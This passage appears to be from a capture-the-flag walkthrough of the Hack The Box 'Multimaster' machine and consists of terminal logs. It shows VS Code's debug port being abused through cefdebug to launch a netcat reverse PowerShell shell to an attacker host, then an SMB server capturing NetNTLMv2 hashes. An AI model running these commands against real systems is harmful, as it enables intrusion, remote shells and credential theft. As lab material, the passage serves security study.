 *Evil-WinRM* PS C:\Users\alcibiades\Documents> ./cefdebug.exe --url ws://127.0.0.1:59355/8529154c-317e-43fa-adf8-bb4226d6c617 --code "process.mainModule.require('child_process').exec('\\\\10.10.16.12\\good\\nc.
exe 10.10.16.12 2233 -e powershell')"
cefdebug.exe : [2024/01/30 01:10:03:4589] U: >>> process.mainModule.require('child_process').exec('\\\\10.10.16.12\\good\\nc.exe 10.10.16.12 2233 -e powershell')
    + CategoryInfo          : NotSpecified: ([2024/01/30 01:...-e powershell'):String) [], RemoteException
    + FullyQualifiedErrorId : NativeCommandError
[2024/01/30 01:10:03:4589] U: <<< ChildProcess
*Evil-WinRM* PS C:\Users\alcibiades\Documents>
Tricks
┌──(kali㉿kali)-[~/Desktop/WorkSpace/HTB-Machines/Multimaster]
└─$ rlwrap nc -lnvp 2233
listening on [any] 2233 ...
connect to [10.10.16.12] from (UNKNOWN) [10.10.10.179] 49774
Windows PowerShell
Copyright (C) 2016 Microsoft Corporation. All rights reserved.
PS C:\Program Files\Microsoft VS Code> whoami
whoami
megacorp\cyork
PS C:\Program Files\Microsoft VS Code>
└─$ cp /usr/share/windows-resources/binaries/nc.exe .
┌──(kali㉿kali)-[~/Desktop/WorkSpace/HTB-Machines/Multimaster]
└─$ impacket-smbserver good .
Impacket v0.11.0 - Copyright 2023 Fortra
[*] Config file parsed
[*] Callback added for UUID 4B324FC8-1670-01D3-1278-5A47BF6EE188 V:3.0
[*] Callback added for UUID 6BFFD098-A112-3610-9833-46C3F87E345A V:1.0
[*] Config file parsed
[*] Config file parsed
[*] Config file parsed
[*] Incoming connection (10.10.10.179,49771)
[*] AUTHENTICATE_MESSAGE (MEGACORP\cyork,MULTIMASTER)
[*] User MULTIMASTER\cyork authenticated successfully
[*] cyork::MEGACORP:aaaaaaaaaaaaaaaa:2d8339f788f7ecaaa7e790e939e59893:010100000000000000515c365b53da0177
e7f2b823f6adeb000000000100100067007a006d006e0078004e0042004b000300100067007a006d006e0078004e0042004b0002
001000450067004f006c006900770063006d0004001000450067004f006c006900770063006d000700080000515c365b53da0106
000400020000000800300030000000000000000100000000200000082cd40b67bdec94173c05ea48af94afdfcae3efa58555b9c2
4fd9f5fab90fc70a0010000000000000000000000000000000000009002000630069006600730​02f00310030002e00310030002e
00310036002e00310032000000000000000000
[*] AUTHENTICATE_MESSAGE (MEGACORP\MULTIMASTER$,MULTIMASTER)
[*] User MULTIMASTER\MULTIMASTER$ authenticated successfully
[*] MULTIMASTER$::MEGACORP:aaaaaaaaaaaaaaaa:c562459639b9e42aa6ddffb6ac8ad333:0101000000000000804157395b5
3da01304010d594d77c1000000000010010​0067007a006d006e0078004e0042004b000300100067007a006d006e0078004e00420
04b0002001000450067004f006c006900770063006d0004001000450067004f006c006900770063006d0007000800804157395b5